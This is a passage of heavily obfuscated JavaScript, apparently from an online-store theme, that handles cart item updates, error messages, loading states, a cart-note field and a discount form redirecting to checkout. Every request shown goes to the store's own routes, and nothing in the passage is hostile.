213,300,-1097)]=_0x55a250[_0x72c7fe(2789,2970,1630,472)+"ings"][_0x1a2a71(2710,1464,972,1636)+"e_with_opt"+_0x72c7fe(1026,-154,573,1981)][_0x1a2a71(284,1314,1812,-90)](_0x148d84[_0x72c7fe(3584,1653,2779,1380)],_0x44f400),_0xa73f60[_0x1a2a71(-45,352,-477,650)][_0x1a2a71(791,1861,1277,609)](_0x72c7fe(1232,1855,2233,1930)+"e")):(_0x3db489.classList.add(_0x148d84[_0x1a2a71(491,879,1333,342)],_0x148d84.zXUCS),_0x2ea258&&_0x5d7358[_0x72c7fe(814,-182,1121,-68)][_0x1a2a71(1197,1861,1099,2804)](_0x148d84.FMsdv,_0x148d84[_0x1a2a71(1964,2051,1703,2638)]))),this[_0x72c7fe(1152,-414,713,-271)+_0x1a2a71(1339,1320,150,1121)](_0x356ef1,_0xae2b01);const _0x14c057=document[_0x72c7fe(131,387,1273,579)+"ById"](_0x1a2a71(2377,1158,696,883)+_0x356ef1)||document[_0x72c7fe(-27,-86,1273,128)+_0x1a2a71(66,-305,590,-1396)](_0x1a2a71(1124,1945,1761,2757)+_0x72c7fe(1625,3226,1953,1273)+_0x356ef1);if(_0x14c057&&_0x14c057[_0x72c7fe(3271,2299,2151,1465)+_0x72c7fe(1207,1673,1908,1210)](_0x72c7fe(2187,1756,1576,1529)+_0x3ce047+'"]'))_0x148d84[_0x72c7fe(1729,-711,469,861)](_0x148d84[_0x1a2a71(1243,811,1337,-360)],_0x148d84[_0x1a2a71(846,1231,2086,13)])?this[_0x1a2a71(149,352,-76,1757)].remove(_0x148d84[_0x72c7fe(479,-589,637,1492)]):_0x1b5dc4?_0x148d84[_0x1a2a71(464,1483,1989,2119)](trapFocus,_0x1b5dc4,_0x14c057[_0x1a2a71(2429,1382,1675,345)+_0x72c7fe(843,2832,1908,494)](_0x72c7fe(2371,2488,1576,1630)+_0x3ce047+'"]')):_0x14c057[_0x72c7fe(3136,1697,2151,3174)+_0x72c7fe(2822,1237,1908,2242)]('[name="'+_0x3ce047+'"]').focus();else if(_0x148d84[_0x72c7fe(1446,2839,2091,3511)](_0x98f9e9[_0x72c7fe(1994,2442,2899,2314)],-3177+-353*-9)&&_0x1b5dc4)if(_0x148d84[_0x1a2a71(1942,2201,2077,1333)]!==_0x148d84[_0x72c7fe(2746,3185,2993,2134)])_0x148d84[_0x1a2a71(-1273,-363,-448,1060)](trapFocus,_0x1b5dc4[_0x1a2a71(2242,1382,1969,16)+_0x1a2a71(1145,1139,-243,499)](_0x72c7fe(1202,2645,1416,2116)+"nner-empty"),_0x1b5dc4[_0x1a2a71(945,1382,191,2574)+"tor"]("a"));else{if(this[_0x72c7fe(3099,2774,2151,1135)+_0x72c7fe(994,1401,1908,3111)](_0x148d84.AYXVc)[_0x1a2a71(2065,1976,2863,785)+_0x72c7fe(700,616,1042,1226)](_0x148d84[_0x1a2a71(-464,503,-48,-643)],this[_0x1a2a71(-947,-109,-789,-65)].bind(this)),_0x1d4f2b)return;this.open()}else document[_0x1a2a71(2508,1382,2e3,2305)+_0x72c7fe(3042,3264,1908,2863)](_0x148d84[_0x1a2a71(1170,909,1957,-93)])&&_0x1b5dc4&&trapFocus(_0x1b5dc4,document[_0x72c7fe(2395,3566,2151,2045)+_0x72c7fe(3128,828,1908,2059)](_0x1a2a71(2352,2061,978,2226)+_0x72c7fe(1022,381,1366,1153)));if(_0x1b5dc4){_0x1b5dc4[_0x1a2a71(-448,525,743,482)+"ear"]();const _0x110173=_0x1b5dc4[_0x72c7fe(1315,3214,2151,1112)+_0x72c7fe(3096,1328,1908,1861)](_0x1a2a71(1394,1111,1890,35)+_0x1a2a71(2126,1237,1267,1451));_0x110173&&_0x110173[_0x72c7fe(2133,2087,1811,2378)]();let _0x2727b1=!1;if(_0x1b5dc4[_0x72c7fe(1864,847,2151,2325)+_0x1a2a71(610,1139,1354,2490)](_0x148d84[_0x1a2a71(-1674,-422,328,-1709)]))if(_0x148d84[_0x1a2a71(1516,769,-502,157)]!==_0x148d84[_0x1a2a71(1909,769,1033,550)])this[_0x72c7fe(-70,364,1182,32)+"yRules"]();else{_0x1b5dc4["checkForCl"+_0x72c7fe(2822,2549,2371,2607)]();let _0x3a3d31=[],_0x7ea4b2=[];_0x1b5dc4.querySelectorAll(_0x1a2a71(1204,2044,2888,1014)+_0x72c7fe(3448,3244,2437,1068))[_0x1a2a71(1208,950,1110,2248)](_0x5c41ed=>{function _0x5ce3bf(_0x239ee4,_0x454c73,_0x34c3bf,_0x44e938){return _0x1a2a71(_0x454c73,_0x239ee4-539,_0x34c3bf-477,_0x44e938-185)}function _0x100dd5(_0x9ef2db,_0x1a8b30,_0x36786a,_0x4a48f6){return _0x1a2a71(_0x9ef2db,_0x36786a-768,_0x36786a-341,_0x4a48f6-146)}if(_0x148d84[_0x100dd5(186,-591,798,2124)](_0x148d84[_0x100dd5(1909,2981,2810,1532)],_0x100dd5(169,922,1561,712))){_0x59b208=-55+-8102*-1+-8047;for(let _0x48fba6=6471+-1*2021+-4450;_0x148d84[_0x5ce3bf(1791,1611,1161,828)](_0x48fba6,_0x3d8afa[_0x100dd5(759,930,363,1379)]);_0x48fba6++)_0x5dd366+=_0x148d84.vIvAJ(_0x135159,_0x4dd817[_0x48fba6][_0x100dd5(1818,542,1024,1334)][_0x5ce3bf(2372,3267,1779,1650)])}else if(_0x5c41ed[_0x100dd5(1589,-344,744,1187)+_0x5ce3bf(1602,1536,641,2444)]())if(_0x148d84[_0x100dd5(3627,4300,2966,3332)]!=="AVmnX")_0x516bb5[_0x100dd5(2094,3080,1778,1104)+"te"](_0x148d84[_0x5ce3bf(1418,2256,1728,855)],"");else if(_0x1b5dc4["querySelec"+_0x5ce3bf(1678,2385,2700,1539)](_0x5ce3bf(2600,3352,3836,2279)+_0x100dd5(3147,2969,2777,3013)+_0x5c41ed[_0x100dd5(1990,2392,1024,2201)][_0x100dd5(181,437,782,767)]))_0x148d84[_0x100dd5(2012,3740,2452,1960)](_0x5c41ed[_0x5ce3bf(795,930,616,1745)][_0x100dd5(776,1431,1337,2063)],_0x148d84[_0x100dd5(2606,2805,2751,2316)])&&(_0x148d84[_0x100dd5(1408,-274,598,579)](_0x100dd5(2974,2445,2348,3448),_0x148d84.zmDrt)?_0x7ea4b2[_0x5ce3bf(2228,2711,2607,1656)](_0x5c41ed):(this[_0x100dd5(-484,488,904,2218)][_0x1ef896].innerHTML=this[_0x5ce3bf(2397,2954,2526,2761)+_0x100dd5(3002,3067,2101,916)]+_0x148d84[_0x100dd5(1736,1293,985,2143)](_0x4acc88,-1*4633+265*8+2613)[_0x5ce3bf(329,918,235,37)](6552+-4673*-1+-11223),_0x148d84.PQjnn(_0x47f45f,_0xad1c3b)?this[_0x5ce3bf(425,-654,23,1073)+_0x100dd5(1540,575,835,-101)][_0x43ed3c][_0x100dd5(2952,2750,2858,3850)]=_0x148d84[_0x5ce3bf(1851,1611,508,1396)](this[_0x5ce3bf(2397,2624,3778,2671)+_0x100dd5(2858,938,2101,2654)],_0x148d84[_0x100dd5(1945,3232,2822,1418)](_0x1b6726,100)[_0x100dd5(661,-508,558,571)](2)):this[_0x5ce3bf(425,11,137,1405)+"ces"][_0x474925][_0x5ce3bf(2629,1658,3775,2526)]="",this[_0x100dd5(676,549,855,1463)+_0x5ce3bf(2081,3138,2866,2498)]()));else if(_0x148d84[_0x5ce3bf(1377,1990,1397,1390)](_0x148d84[_0x100dd5(951,1030,2049,2346)],"rbCwx")){if(_0xfae454){const _0xf0e4e2=_0x10a6ae.apply(_0x21c7f7,arguments);return _0x278e41=null,_0xf0e4e2}}else _0x5c41ed[_0x100dd5(1541,1712,1024,1215)].selected===_0x148d84.EnIGy&&(_0x148d84.xkDTu(_0x148d84[_0x100dd5(881,1739,2125,1145)],_0x148d84[_0x100dd5(1456,1891,2119,1614)])?_0x3a3d31.push(_0x5c41ed):_0x148d84.KcMTY(_0x6afb2e[_0x100dd5(1827,1039,1024,1142)][_0x5ce3bf(1108,1462,-299,1011)],_0x148d84[_0x5ce3bf(1121,1632,1808,517)])&&_0x247f89[_0x5ce3bf(2228,2179,2474,2903)](_0x49fba5))}),_0x7ea4b2[_0x1a2a71(-935,-405,480,-1226)]>518+-886*3+-428*-5?(_0x2727b1=!0,_0x7ea4b2[-1112+-19*307+6945][_0x1a2a71(2707,1490,1270,1946)+_0x1a2a71(1147,41,-855,-1305)]()):_0x3a3d31[_0x72c7fe(992,1752,364,1769)]>2*-3923+9200+-1354&&(_0x2727b1=!0,_0x3a3d31[0].addToCart())}this["quantityGi"+_0x1a2a71(436,555,685,326)]&&!_0x2727b1&&this["quantityGi"+_0x72c7fe(25,188,1324,328)][_0x1a2a71(2843,1712,432,2270)]()}_0x148d84[_0x1a2a71(1382,1483,1868,1479)](publish,PUB_SUB_EVENTS[_0x72c7fe(2014,3216,2721,3222)],{source:_0x148d84[_0x72c7fe(646,1600,1114,-284)]})}catch{this[_0x1a2a71(2384,1382,1612,2399)+_0x72c7fe(1233,2435,1184,2416)](_0x148d84[_0x72c7fe(2260,1414,1309,456)])[_0x1a2a71(1975,950,467,1244)](_0x39bffb=>_0x39bffb[_0x72c7fe(2260,558,1121,1608)].add(_0x72c7fe(2394,2054,1202,-94)));const _0x42fbf6=document["getElement"+_0x1a2a71(471,-305,266,-1204)](_0x1a2a71(-255,-50,740,-1010)+"s")||document["getElement"+_0x72c7fe(161,-846,464,718)](_0x1a2a71(2239,1945,2612,3327)+_0x72c7fe(1331,1759,2703,3002)+"s");_0x42fbf6[_0x72c7fe(2329,1600,990,530)+"t"]=window[_0x1a2a71(1512,616,3,-97)+"s"][_0x1a2a71(-787,228,183,53)]}finally{this["disableLoa"+_0x72c7fe(3251,1057,2300,2326)](_0x356ef1),this.secondCartItems&&this.secondCartItems[_0x72c7fe(143,1534,985,-149)]&&this[_0x1a2a71(1119,1987,2425,773)+_0x72c7fe(1533,2020,1200,1808)][_0x1a2a71(-8,216,-103,465)]();const _0x5b6248=new CustomEvent(_0x148d84[_0x1a2a71(1564,562,1236,786)],{detail:{handle:_0x148d84[_0x72c7fe(2356,1848,2132,3470)]}});document[_0x1a2a71(726,2104,1080,1596)+_0x1a2a71(2282,2334,2459,2680)](_0x5b6248)}}[_0x519bf4(2287,1268,1920,1590)+_0x519bf4(3382,2644,1299,1455)](_0x2f16cb,_0x12e8ca){const _0x375f14={HBxea:"aria-hidden",oFozI:_0x84f155(3368,2678,3157,3915)+_0x5a444d(879,1446,-95,1097)+"xt",SXITp:_0x84f155(1773,2720,3159,1753)+_0x84f155(1763,1331,2932,2582)+"t",XqQlN:_0x5a444d(1831,927,2070,856)+_0x84f155(939,1726,800,695)+"nText",XRuIQ:function(_0x2cff58,_0x4b7701,_0x3bc435){return _0x2cff58(_0x4b7701,_0x3bc435)}};function _0x5a444d(_0x229f78,_0x162527,_0x2bf451,_0x3a97e4){return _0x519bf4(_0x162527,_0x229f78- -1438,_0x2bf451-69,_0x3a97e4-436)}function _0x84f155(_0x5347e4,_0x4cabe3,_0x21023f,_0x404374){return _0x2cc95f(_0x5347e4-190,_0x21023f,_0x5347e4-382,_0x404374-32)}const _0x636772=document[_0x84f155(1811,3010,1027,2136)+_0x5a444d(-419,-1790,-1728,129)]("Line-item-error-"+_0x2f16cb)||document[_0x84f155(1811,1006,1603,2953)+_0x84f155(1002,984,686,1195)](_0x84f155(3252,2430,4046,3568)+_0x84f155(2928,4269,1843,3726)+_0x84f155(2858,2062,2279,2563)+_0x2f16cb);_0x636772&&(_0x636772[_0x5a444d(1268,-80,279,1989)+_0x5a444d(1025,2122,1026,1751)](_0x375f14.oFozI)[_0x84f155(3397,4249,3554,2047)]=_0x12e8ca),this.lineItemStatusElement.setAttribute(_0x375f14.HBxea,!0);const _0x1f9e7d=document[_0x84f155(1811,400,3103,2993)+_0x5a444d(-419,833,812,470)](_0x375f14.SXITp)||document[_0x84f155(1811,3036,2585,1117)+_0x5a444d(-419,-1552,-1300,-292)](_0x375f14.XqQlN);_0x1f9e7d.setAttribute(_0x375f14[_0x84f155(2327,2709,2036,2761)],!1),_0x375f14[_0x5a444d(1801,3043,1755,1027)](setTimeout,()=>{function _0x4161b9(_0x9cc85b,_0x41e138,_0x5917c1,_0x29c55){return _0x5a444d(_0x5917c1-1479,_0x9cc85b,_0x5917c1-248,_0x29c55-148)}_0x1f9e7d.setAttribute(_0x375f14[_0x4161b9(3355,1040,2385,2152)],!0)},-5058+2647*-3+1*13999)}[_0x2cc95f(1699,-769,455,-840)+_0x2cc95f(151,-446,486,203)](_0x58ad40,_0x23aad9){function _0x761c60(_0x41df97,_0x34934f,_0x3ab186,_0x1f4978){return _0x2cc95f(_0x41df97-290,_0x34934f,_0x3ab186-834,_0x1f4978-397)}function _0x4526f7(_0x171ee5,_0x1a7a42,_0x15e216,_0x2dae8b){return _0x2cc95f(_0x171ee5-400,_0x2dae8b,_0x1a7a42- -491,_0x2dae8b-83)}return new DOMParser()[_0x4526f7(294,196,183,-1216)+_0x761c60(2635,2992,3297,2021)](_0x58ad40,_0x4526f7(2188,1627,2508,465))[_0x761c60(3649,2215,3141,2898)+_0x4526f7(1921,1573,257,771)](_0x23aad9)[_0x761c60(2934,3641,3849,4816)]}[_0x2cc95f(3554,3963,3241,4305)+_0x2cc95f(1300,1258,870,598)](_0x22a28b){const _0x121e9f={};_0x121e9f.DplZs=_0x3080cd(506,-325,1812,-374)+_0x541e1d(1598,2351,974,1013),_0x121e9f[_0x3080cd(1979,841,622,1331)]=_0x3080cd(2336,1250,2663,1869)+_0x541e1d(4452,3694,4881,4918)+"d",_0x121e9f[_0x3080cd(626,149,1355,450)]="aria-hidden";const _0xfee8ee=_0x121e9f;function _0x541e1d(_0x20b396,_0x3a860f,_0x2ce1aa,_0x4b1c82){return _0x519bf4(_0x4b1c82,_0x3a860f-40,_0x2ce1aa-92,_0x4b1c82-129)}(document[_0x3080cd(766,1087,390,545)+_0x3080cd(-43,301,-442,-1313)](_0xfee8ee[_0x3080cd(2614,3552,1927,1822)])||document["getElement"+_0x541e1d(1032,1059,1971,2131)](_0x541e1d(2096,3309,3962,3654)+_0x541e1d(3765,2969,4329,3075)))[_0x3080cd(614,1315,1353,874)][_0x541e1d(3782,3225,4217,3027)](_0xfee8ee[_0x541e1d(3526,3081,1940,2546)]);const _0x2938b7=this[_0x541e1d(2575,2746,2716,3625)+"torAll"](_0x541e1d(660,1476,1719,1800)+_0x22a28b+(_0x541e1d(2157,1434,1062,469)+"overlay")),_0x4bd04b=this[_0x3080cd(1644,1020,1854,2633)+_0x3080cd(677,1750,447,-239)](_0x541e1d(-110,1172,1723,1170)+_0x541e1d(397,1718,1770,1186)+_0x22a28b+(_0x541e1d(1280,1434,2400,457)+"overlay"));[..._0x2938b7,..._0x4bd04b][_0x3080cd(1212,649,2523,1349)](_0x2969de=>_0x2969de.classList[_0x3080cd(896,1566,2256,894)](_0x541e1d(938,1797,1681,2752))),document[_0x3080cd(420,-562,437,-755)+_0x541e1d(3451,3698,5015,3732)][_0x3080cd(1938,3316,3175,2131)]();function _0x3080cd(_0xb3f002,_0x5a3497,_0x14500b,_0x41bb29){return _0x519bf4(_0x41bb29,_0xb3f002- -1062,_0x14500b-32,_0x41bb29-414)}this.lineItemStatusElement[_0x3080cd(1272,2250,292,1707)+"te"](_0xfee8ee[_0x541e1d(1600,1728,2009,1058)],!1)}["disableLoa"+_0x519bf4(3882,2855,3313,3259)](_0x56ee95){const _0x53b533={};_0x53b533[_0x3b575d(2834,3290,4106,3873)]=_0x3b575d(1364,873,2519,1669)+"items",_0x53b533[_0x3b575d(690,848,1238,-344)]=_0x44b6d2(3173,2654,2433,2288)+_0x3b575d(2725,4101,3328,3707),_0x53b533[_0x44b6d2(559,828,-241,1006)]=_0x44b6d2(3420,2783,2023,4111)+_0x44b6d2(3975,3039,2697,2479)+"d";const _0x338696=_0x53b533;function _0x44b6d2(_0x5c90d5,_0x3db14e,_0x42b742,_0x22b89b){return _0x519bf4(_0x5c90d5,_0x3db14e- -615,_0x42b742-473,_0x22b89b-328)}function _0x3b575d(_0x141936,_0x45cdb8,_0x1c0102,_0x4463fd){return _0x2cc95f(_0x141936-222,_0x4463fd,_0x141936-195,_0x4463fd-302)}(document[_0x44b6d2(325,1213,1432,2006)+_0x3b575d(815,1034,1541,-11)](_0x338696[_0x44b6d2(1600,2423,1924,2299)])||document[_0x44b6d2(2554,1213,1917,1822)+_0x44b6d2(997,404,369,163)](_0x338696.aaMRw))[_0x44b6d2(1198,1061,1794,2282)][_0x44b6d2(1115,1343,345,1559)](_0x338696[_0x3b575d(1239,21,951,71)]);const _0x4f450a=this.querySelectorAll(_0x44b6d2(123,821,1752,768)+_0x56ee95+(" .loading-"+_0x44b6d2(-104,1100,2144,-54))),_0x4c5878=this[_0x3b575d(2502,2568,2657,1185)+"torAll"](_0x44b6d2(763,517,580,426)+"r-Item-"+_0x56ee95+(_0x3b575d(1190,841,2303,627)+_0x3b575d(1511,2933,854,1819)));_0x4f450a[_0x44b6d2(2826,1659,1047,1806)](_0x237021=>_0x237021[_0x44b6d2(2304,1061,2111,2291)][_0x3b575d(2981,3910,2830,2736)](_0x44b6d2(-10,1142,1357,239))),_0x4c5878.forEach(_0x14db51=>_0x14db51.classList.add("hidden"))}[_0x2cc95f(1895,3414,3155,2652)](){const _0xc9ce6f={BfZxp:_0x9f1ee4(2487,756,46,1327),zRfYy:_0x9f1ee4(4405,3108,4437,3653)+"r",bDdGN:_0x538d06(-660,-1016,-450,-333),BwOer:function(_0x5f2091,_0x286d32){return _0x5f2091===_0x286d32},ZCzwt:_0x538d06(2004,874,1714,3361),pnUyl:function(_0x432d66,_0x519237,_0x40731a){return _0x432d66(_0x519237,_0x40731a)},Dzdnx:_0x538d06(475,306,50,-27)+_0x9f1ee4(1626,302,1169,1536),XXsVE:function(_0x3390ef,_0x3cb045,_0x37add2){return _0x3390ef(_0x3cb045,_0x37add2)},CrcdI:_0x9f1ee4(1353,946,1850,1922),tTIXD:function(_0x5da174,_0x193a71){return _0x5da174===_0x193a71},JmYPT:_0x538d06(494,1409,-920,1070),xGjHh:_0x538d06(832,618,1282,1319),AjJZw:_0x9f1ee4(2764,1358,1846,2329)+_0x9f1ee4(3044,4051,1585,2784),IIjYN:_0x538d06(-222,535,-1298,15)+"s",MubmX:_0x538d06(1773,745,1411,498)+"-CartErrors",OhVLa:function(_0x332bd3,_0x124032,_0x2b8e46){return _0x332bd3(_0x124032,_0x2b8e46)},CqObh:function(_0x4a1e96){return _0x4a1e96()}},_0x43dfec=JSON[_0x9f1ee4(762,1714,1182,1433)]({sections:this["getSection"+_0x538d06(496,595,1066,934)]()[_0x9f1ee4(3862,2086,2514,3459)](_0x320e6b=>_0x320e6b[_0x9f1ee4(933,2912,2112,1828)]),sections_url:window.location[_0x538d06(190,-83,-528,-390)]}),_0xe99b25={};function _0x538d06(_0x19127f,_0x174dab,_0x29eb13,_0x139275){return _0x2cc95f(_0x19127f-382,_0x139275,_0x19127f- -1097,_0x139275-491)}_0xe99b25[_0x9f1ee4(3404,3126,1661,3060)]=_0x43dfec;function _0x9f1ee4(_0x5771bc,_0x134587,_0x4702fa,_0x37a594){return _0x2cc95f(_0x5771bc-450,_0x4702fa,_0x37a594-684,_0x37a594-297)}_0xc9ce6f[_0x538d06(1951,2776,2175,777)](fetch,""+routes[_0x538d06(2078,3120,1043,2855)+_0x9f1ee4(2580,2074,1623,2982)],{..._0xc9ce6f[_0x538d06(163,536,238,410)](fetchConfig),..._0xe99b25})[_0x9f1ee4(2868,5299,5292,3952)](_0x204bb7=>{function _0x2b044e(_0x35af49,_0x374028,_0x5deb1e,_0x45b905){return _0x538d06(_0x5deb1e-989,_0x374028-11,_0x5deb1e-230,_0x374028)}return _0x204bb7[_0x2b044e(3454,3938,2634,2109)]()})[_0x538d06(2171,825,2941,3267)](_0x3b6b47=>{function _0x8c03a4(_0x412c01,_0x526f76,_0x3196d0,_0x7fe057){return _0x9f1ee4(_0x412c01-115,_0x526f76-215,_0x526f76,_0x7fe057- -847)}function _0x1b889a(_0x2c6cc8,_0x23a7cb,_0x371baa,_0x10f431){return _0x9f1ee4(_0x2c6cc8-75,_0x23a7cb-229,_0x2c6cc8,_0x371baa- -521)}if(_0xc9ce6f.BfZxp!=="SVSZI"){const _0x581c77=JSON[_0x1b889a(825,1793,2222,3247)](_0x3b6b47);this[_0x8c03a4(-112,1127,594,1114)].add("is-empty");const _0x3a47c6=document[_0x1b889a(2430,1120,2470,1417)+_0x1b889a(2866,3587,2227,2780)](_0xc9ce6f[_0x1b889a(2072,1861,1506,751)]),_0x4b5742=document[_0x1b889a(3010,2595,1592,1244)+"ById"]("main-cart-"+_0x1b889a(3135,1597,2710,3796));if(_0x4b5742&&_0x4b5742.classList.add(_0x1b889a(1289,121,600,161)),_0x3a47c6&&_0x3a47c6.classList[_0x1b889a(2796,1685,2949,2256)](_0xc9ce6f[_0x8c03a4(352,181,1633,439)]),this[_0x8c03a4(650,1395,1660,292)+_0x8c03a4(2380,1721,1293,1430)]()[_0x8c03a4(2300,1195,1106,1712)](_0x3174b2=>{function _0x2aceb7(_0x634544,_0x521406,_0x35657f,_0x1645f8){return _0x1b889a(_0x521406,_0x521406-292,_0x634544- -38,_0x1645f8-21)}function _0x30eddc(_0x3356b4,_0x4d6fa1,_0x3056b5,_0x3dbb49){return _0x1b889a(_0x3056b5,_0x4d6fa1-32,_0x3356b4- -346,_0x3dbb49-189)}const _0x516c2b=document["getElement"+_0x2aceb7(745,223,1675,-514)](_0x3174b2.id)[_0x2aceb7(2432,3211,3475,2366)+_0x30eddc(1881,464,3221,494)](_0x3174b2[_0x2aceb7(2920,3092,3770,4047)])||document[_0x30eddc(1246,-82,432,280)+"ById"](_0x3174b2.id);_0x516c2b.innerHTML=this["getSection"+_0x2aceb7(611,878,541,-66)](_0x581c77[_0x2aceb7(2081,1281,938,3155)][_0x3174b2.section],_0x3174b2[_0x30eddc(2612,1611,2264,1185)])}),_0x3a47c6){if(_0xc9ce6f[_0x1b889a(4087,3446,3441,2338)](_0x8c03a4(3287,3335,784,1928),_0xc9ce6f[_0x8c03a4(8,378,319,806)]))return function(){return _0x59c9c1.apply(_0x1bd7c6,arguments)};_0xc9ce6f[_0x8c03a4(1144,-82,531,681)](trapFocus,_0x3a47c6[_0x1b889a(3848,3221,2470,2961)+_0x1b889a(1894,1920,2227,1693)](_0xc9ce6f[_0x8c03a4(1086,533,44,969)]),_0x3a47c6[_0x8c03a4(1772,1214,3279,2144)+_0x1b889a(3518,972,2227,2283)]("a"))}_0xc9ce6f[_0x8c03a4(1558,2125,816,2050)](publish,PUB_SUB_EVENTS.cartUpdate,{source:_0xc9ce6f.CrcdI})}else this[_0x8c03a4(1773,2599,1966,3e3)+_0x8c03a4(1481,-206,1622,927)+_0x1b889a(1465,3173,2631,2769)]()})[_0x9f1ee4(2065,2632,425,1546)](()=>{function _0x38a382(_0x4813a3,_0x51bab8,_0x565c07,_0x40aa3f){return _0x9f1ee4(_0x4813a3-343,_0x51bab8-72,_0x40aa3f,_0x4813a3- -1440)}function _0x5646a9(_0x4c3e91,_0x32d7a0,_0x3b137c,_0x4f2b11){return _0x538d06(_0x3b137c-10,_0x32d7a0-156,_0x3b137c-301,_0x4f2b11)}if(_0xc9ce6f[_0x5646a9(376,2266,1326,1271)](_0xc9ce6f[_0x38a382(676,1711,824,239)],_0xc9ce6f.xGjHh))this[_0x5646a9(3078,3038,2142,3447)][_0x5646a9(1187,737,-81,1316)+_0x5646a9(-102,1328,914,483)](_0x3d577e,this[_0x38a382(319,495,-402,-304)+"ll"]);else{this[_0x5646a9(2011,1457,1220,-64)+_0x38a382(584,1114,-429,-683)](_0xc9ce6f.AjJZw).forEach(_0x2537ba=>_0x2537ba[_0x38a382(521,1897,-41,1286)].add(_0x38a382(602,1416,1839,191)));const _0x4bc8c5=document[_0x5646a9(443,1614,342,1081)+_0x5646a9(-1885,-1117,-467,78)](_0xc9ce6f.IIjYN)||document[_0x5646a9(-348,266,342,-743)+"ById"](_0xc9ce6f.MubmX);_0x4bc8c5[_0x38a382(390,204,1583,1276)+"t"]=window[_0x38a382(785,1409,353,1615)+"s"][_0x5646a9(-965,194,66,-14)]}})}}customElements[_0x519bf4(4814,3457,3660,2356)](_0x519bf4(1088,1637,379,739),CartItems);var search=_0x2cc95f(3442,4415,3023,2715);function _0x2cc95f(_0x2a4b08,_0x5eb2b6,_0x8f1eb8,_0xb48f40){return _0x462e(_0x8f1eb8-118,_0x5eb2b6)}!customElements[_0x2cc95f(1329,785,1816,699)](_0x519bf4(2163,1213,2248,2255))&&customElements[_0x2cc95f(3745,4252,3058,2650)]("cart-note",class extends HTMLElement{constructor(){function _0x320dc6(_0x51d075,_0x2350cf,_0x363cbe,_0x75da55){return _0x2cc95f(_0x51d075-236,_0x75da55,_0x51d075- -702,_0x75da55-420)}const _0x14da4d={mivny:function(_0xf1e9ed,_0x539c87,_0x15c88e){return _0xf1e9ed(_0x539c87,_0x15c88e)},znhJY:function(_0x37f082){return _0x37f082()},JNasW:"change",FxkCS:function(_0x2556fd,_0x45b4cb,_0x2a309e){return _0x2556fd(_0x45b4cb,_0x2a309e)}};function _0x39a36c(_0x31264a,_0x379a0d,_0x1ad019,_0x3250d9){return _0x519bf4(_0x379a0d,_0x3250d9- -128,_0x1ad019-26,_0x3250d9-332)}super(),this[_0x39a36c(3568,3326,2920,3172)+_0x320dc6(496,1869,-100,-190)](_0x14da4d.JNasW,_0x14da4d.FxkCS(debounce,_0x1f6ca5=>{const _0x3f804c={};_0x3f804c[_0x2a0997(3252,2893,3662,2690)]=_0x1f6ca5[_0x4315d0(3433,2550,1156,2163)][_0x2a0997(970,973,1475,1093)];function _0x4315d0(_0x5b5052,_0xea4f0f,_0x276f66,_0x341915){return _0x39a36c(_0x5b5052-366,_0x341915,_0x276f66-216,_0xea4f0f-209)}const _0x2f4cbb=JSON[_0x2a0997(1616,1833,1424,212)](_0x3f804c);function _0x2a0997(_0x4fd87a,_0x488884,_0x1d4547,_0x4fe99d){return _0x39a36c(_0x4fd87a-279,_0x4fd87a,_0x1d4547-3,_0x1d4547-404)}const _0x5b6959={};_0x5b6959[_0x2a0997(4420,4455,3051,4270)]=_0x2f4cbb,_0x14da4d[_0x2a0997(180,1702,1470,2130)](fetch,""+routes[_0x4315d0(2538,2691,2869,3107)+"e_url"],{..._0x14da4d[_0x2a0997(3157,3339,2409,3095)](fetchConfig),..._0x5b6959})},ON_CHANGE_DEBOUNCE_TIMER))}});function handleDiscountForm(_0x164640){const _0x5e78c5={};_0x5e78c5[_0x453def(2623,3059,3229,3670)]=_0x53c86f(3688,3105,3630,2624)+_0x53c86f(2522,1565,1628,2637)+_0x453def(4198,2806,4057,4027),_0x5e78c5.KlIlc=function(_0x375a66,_0x2f2670){return _0x375a66===_0x2f2670},_0x5e78c5[_0x453def(1952,1594,570,1325)]=_0x53c86f(1015,2316,1470,1649),_0x5e78c5[_0x53c86f(728,1599,964,281)]="/checkout?discount=";const _0x73990f=_0x5e78c5;_0x164640[_0x53c86f(2658,3824,2915,2883)+_0x53c86f(1318,890,1726,1094)]();const _0x4f95c9=_0x164640[_0x53c86f(3086,1720,2498,1535)][_0x53c86f(2834,2055,2735,2090)+_0x53c86f(1668,3275,2492,1361)](_0x53c86f(3897,4762,3622,2875)+_0x453def(3016,1803,1522,1696)+"field]"),_0x491013=_0x164640[_0x453def(3330,3787,1758,2871)][_0x53c86f(2691,3764,2735,1815)+_0x453def(4084,3583,1732,2865)](_0x73990f[_0x53c86f(3510,2556,3297,3188)]);function _0x453def(_0x3e8a6e,_0x4322c7,_0x4cba1d,_0x471757){return _0x2cc95f(_0x3e8a6e-109,_0x4322c7,_0x471757-801,_0x471757-468)}const _0x42ba6c=_0x4f95c9[_0x53c86f(2620,329,1228,377)];if(_0x73990f.KlIlc(_0x42ba6c,void 0)||_0x73990f[_0x53c86f(750,2045,1917,1641)](_0x42ba6c[_0x53c86f(2084,1344,948,1309)],-2581*-1+-1950+-631)){_0x491013[_0x53c86f(3,2057,1357,2288)][_0x453def(1528,1644,1977,2819)]=_0x53c86f(2035,4234,3343,2868);return}function _0x53c86f(_0x3837cd,_0x36d3f7,_0x4c29fb,_0x4fea15){return _0x2cc95f(_0x3837cd-181,_0x4fea15,_0x4c29fb-428,_0x4fea15-420)}_0x491013.style[_0x453def(2344,1654,1483,2819)]=_0x73990f.dIuJt;const _0x3a99ea=_0x73990f[_0x453def(-75,1630,2661,1337)],_0x39b44e=_0x3a99ea+_0x42ba6c;window.location[_0x453def(3885,1947,2204,2543)]=_0x39b44e}function handleDiscountFormChange(_0x426dc8){function _0x14cd6a(_0x4d47cf,_0x44ac65,_0x8cfb7f,_0x1f3d10){return _0x519bf4(_0x1f3d10,_0x8cfb7f- -848,_0x8cfb7f-338,_0x1f3d10-46)}const _0x4501d2={NEfiE:_0x5eb92d(2367,874,2185,1902)+_0x5eb92d(1901,2756,3315,3311),irbRs:".drawer__c"+_0x14cd6a(1568,-678,312,146),ickjO:function(_0x34dccb,_0x27085a,_0x22530e){return _0x34dccb(_0x27085a,_0x22530e)},eMyat:_0x14cd6a(-360,-331,1020,-376),qqpFa:_0x14cd6a(-98,629,481,-577)+'ils-"] sum'+_0x14cd6a(4106,1750,2804,2645),mFWKZ:"role",mwAnp:function(_0x5e68f0,_0xa08ba0){return _0x5e68f0(_0xa08ba0)},FYiuh:_0x14cd6a(1641,-153,1174,2321)+_0x14cd6a(528,-591,1,18),CiAGc:"countdown-"+_0x5eb92d(1520,3312,2775,2950),WKDCi:function(_0x5c2b6f,_0xbd540c){return 